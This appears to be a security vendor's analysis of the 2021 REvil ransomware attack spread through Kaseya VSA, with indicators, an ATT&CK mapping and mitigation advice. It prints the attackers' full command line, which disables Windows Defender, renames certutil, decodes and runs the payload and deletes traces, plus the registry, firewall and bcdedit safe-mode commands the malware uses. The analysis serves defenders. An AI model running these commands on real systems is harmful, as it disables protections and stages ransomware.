Analyzing the REvil Ransomware Attack
Over the past year, there has been a rise in extortion malware, e.g. Nefilim and Darkside, which steal and threaten to publish sensitive data or encrypt it until a ransom is paid. Nowadays, cybercriminals use various techniques to gain their initial foothold within a network in the organization. One of the techniques is a supply chain attack.
In a software supply chain attack, hackers compromise an organization by manipulating the code in third-party software components used by the organization, such as what was seen with SolarWinds in December of 2020. On July 2, 2021, Kaseya announced its software had been compromised and was being used to attack the IT infrastructure of its customers. Kaseya VSA is an IT management suite, commonly used for managing software and patching for Windows OS, macOS, or third-party software. Unlike the SolarWinds attack, the attackers’ goal was monetary gain rather than cyber espionage.
The attacks have been attributed to REvil, ransomware was first identified in April 2019 according to MITRE. REvil is a ransomware family that has been linked to GOLD SOUTHFIELD, a financially motivated group that operates a “Ransomware as a service” model. This group distributes ransomware via exploit kits, scan-and-exploit techniques, RDP servers, and backdoored software installers.
REvil attackers exfiltrate sensitive data before encryption. When ransoms are not paid, they have been known to shame victims by posting their data on the dark web. During our research, we have seen some of the victim sample data on their onion site.

Technical Details
Initial access
The ransomware was delivered via a malicious update payload sent out to the Kaseya VSA server platform. The REvil gang used a Kaseya VSA zero-day vulnerability (CVE-2021-30116) in the Kaseya VSA server platform.
Security researchers at Huntress Labs and TrueSec have identified three zero-day vulnerabilities potentially used into attacks against their clients, including:
- Authentication Bypass Vulnerability
- Arbitrary File Upload Vulnerability
- Code Injection Vulnerability
Multiple sources have stated that the following file was used to install and execute the ransomware attack on Windows systems:
The “Kaseya VSA Agent Hot-fix” procedure ran the following command:
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
The above command disables Windows Defender, copies and renames certutil.exe to %SystemDrive%\Windows, and decrypts the agent.crt file. Certutil.exe is mostly used as a “living-off-the-land” binary and is capable of downloading and decoding web-encoded content. In order to avoid detection, the attacker copied this utility as %SystemDrive%\cert.exe and executed the malicious payload agent.exe.
| agent.exe | d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e |
The agent.exe contains two resources (MODLS.RC, SOFIS.RC) in it as shown in the following image.

Agent.exe dropped these resources in the windows folder. Resources named MODLIS and SOFTIS were dropped as mpsvc.dll and MsMpEng.exe respectively.
| MODLIS | e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2 |
| mpsvc.dll | 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd |
| SOFTIS | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |
| MsMpEng.exe | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |
MsMpeng.exe is an older version of Microsoft’s Antimalware Service executable which is vulnerable to a DLL side-loading attack. In a DLL side-loading attack, malicious code is in a DLL file with a similar name which is required for the target executable.


Agent.exe then drops MsMpeng.exe and mpsvc.dll. After dropping these two files, agent.exe executes MsMpeng.exe as shown in the following image.
Ransomware Execution
When MpMseng.exe runs and calls the ServiceCrtMain, the Malicious Mpsvc.dll loads and gets loaded and executed.


Ransomware uses OpenSSL to conduct its Cryptographic Operations.

Malware uses ‘CreateFileMappingW’ and ‘MapViewOfFile’ functions to bring code in memory. ‘CreateFileMapping’ function is useful to load a file into memory. The function creates a handle to the mapping while the ‘MapViewOfFile’ function maps the file into memory space and returns a pointer to the start of the mapped file.

Malware allocates memory and decrypts the main payload (PE file) in memory. Malware removes some unused magic constants from the header to evade it. Magic constants such as 0x4D5A (MZ) 0x5045 (PE). This method requires loading and executing a payload just like a shellcode.
Nowadays most of malware authors use custom packers, these packers, unpack and load payload module without PE Header magic constants at load time. These Packers keep other relevant information from PE Header, such as section header, API import, and relocations data, etc.

Malware Decrypts and bring config file. Config file is in JSON format.

Config file contain following fields.
| Field | Definition |
|---|---|
| pk | Public key in base 64 |
| pid | Version ID |
| sub | tag Number |
| dbg | Is it dbg mode |
| et | encryption type |
| wipe | wipe folder flag |
| fld | Folder list that wants to to skip during the encryption process |
| fls | File list that wants to to skip during the encryption process |
| ext | file extension that wants to to skip during the encryption process |
| wfld | The folder it wants to wipe |
| prc | Process name list it wants to terminate |
| dmn | Potential list of C&C Domains |
| net | Communication flag |
| svc | Service name list that wants to stop |
| nbody | Ransomware note in base64 format |
| nname | Ransomware note file extension |
| exp | Flag to local privledge escalation |
| img | Ransomware note that will be in bitmap form |
| arn | Persistence flag |
| rdmcnt | Readme count |
Ransomware makes the following changes in the local Firewall rule.
“netsh advfirewall firewall set rule group==”Network Discovery” new enable=Yes”

It creates the following Registry entry:HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter
The following values are added in HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter:
96Ia6 = {Hex Value}Ed7 = {Hex Value}JmfOBvhb = {Hex Value}QIeQ = {Hex Value}Ucr1RB = {Hex Value}wJWsTYE = .{appended extension to files after encryption}

The malware adds registry values under the following Registry Key.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
- AutoAdminLogon = 1
- DefaultUserName = {Current User Name}
- DefaultPassword = “DTrump4ever”
With the above Registry values, windows will automatically log in with new account information.
The malware executes the following commands to force the computer to boot into safe mode with Networking:bcdedit /set {current} safeboot network
Also, malware add the same command in Registry under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
*MarineLePen = bcdedit /set {current} safeboot network
Finally, a ransom note is dropped using a random filename for example “s5q78-readme.txt”.


Dashboard
To track your exposure, download and run the Kaseya (REvil RansomWare) dashboard.
Artifact
- The group launches 0day authorization bypass/SQL injection attack via the userFilterTableRpt.asp file.
- In the first stage, they delete logs in multiple locations (IIS logs as well as logs stored in the application database).
- The group delivers a PowerShell payload that disables Windows Defender.
- The group copied and renamed certutil.exe to cert.exe before running the commands.
- The group uses certutil.exe to decode and execute the previously uploaded agent.crt to agent.exe files.
- The group uploaded a .js file masqueraded as a .jpg file – screenshot.jpg.
- The group has used services like Shodan to collect a list of targets before attacking.
- The group encrypts files on victim systems and demands a ransom to decrypt the files.
REvil TTP Map
| Reconnaissance | Initial Access | Execution | Defense Evasion | Command and Control | Impact |
|---|---|---|---|---|---|
| Search Open Technical Databases: Scan Databases (T1596.005) | Exploit Public-Facing Application (T1190) | Command and Scripting Interpreter: PowerShell (T1059.001) | Indicator Removal on Host: File Deletion (T1070.004) | Ingress Tool Transfer (T1105) | Data Manipulation: Stored Data Manipulation (T1565.001) |
| Deobfuscate/Decode Files or Information (T1140) | Data Encrypted for impact (T1486) | ||||
| Masquerading (T1036) | Defacement: Internal Defacement (T1491.001) | ||||
| Masquerading: Rename System Utilities (T1036.003) | |||||
| Hijack Execution Flow: DLL Side-Loading (T1574.002) | |||||
| Subvert Trust Controls: Code Signing (T1553.002) | |||||
| Impair Defenses: Disable or Modify System Firewall (T1562.004) | |||||
| Virtualization/Sandbox Evasion: Time Based Evasion (T1497.003) | |||||
| Modify Registry (T1112) | |||||
| Impair Defenses: Disable or Modify Tools (T1562.001) |
Mitigation or Additional Important Safety Measures
Network
- Keep strong and unique passwords for login accounts.
- Disable RDP if not used. If required change the RDP port to a non-standard port.
- Configure firewall in the following way:
- Deny access to Public IPs to important ports (in this case RDP port 3389),
- Allow access to only IPs which are under your control.
- Use VPN to access the network, instead of exposing RDP to the Internet. Possibility to implement Two Factor Authentication (2FA).
- Set lockout policy which hinders credentials guessing.
- Create a separate network folder for each user when managing access to shared network folders.
Take regular data backup
- Protect systems from ransomware by periodically backing up important files regularly and keep a recent backup copy offline. Encrypt your backup.
- If your computer gets infected with ransomware, your files can be restored from the offline backup once the malware has been removed.
- Always use a combination of online and offline backup.
- Do not keep offline backups connected to your system as this data could be encrypted when ransomware strike.
Keep software updated
- Always keep your security software (antivirus, firewall, etc.) up to date to protect your computer from new variants of malware.
- Regularly patch and update applications, software, and operating systems to address any exploitable software vulnerabilities.
- Do not download cracked/pirated software as they risk backdoor entry for malware into your computer.
- Avoid downloading software from untrusted P2P or torrent sites. In most cases, they are malicious software.
Having minimum required privileges
- Do not assign Administrator privileges to users. Most importantly, do not stay logged in as an administrator unless it is strictly necessary. Also, avoid browsing, opening documents, or other regular work activities while logged in as an administrator.
Indicators of Compromise (IOCs)
SHA256
d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e
8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2
References
- https://us-cert.cisa.gov/ncas/current-activity/2021/07/02/kaseya-vsa-supply-chain-ransomware-attack
- https://www.reddit.com/r/msp/comments/ocggbv/crticial_ransomware_incident_in_progress/
- https://blog.truesec.com/2021/07/04/kaseya-supply-chain-attack-targeting-msps-to-deliver-revil-ransomware/
- https://www.huntress.com/blog/rapid-response-kaseya-vsa-mass-msp-ransomware-incident
- https://www.tenable.com/blog/cve-2021-30116-multiple-zero-day-vulnerabilities-in-kaseya-vsa-exploited-to-distribute-ransomware
- https://www.secureworks.com/research/threat-profiles/gold-southfield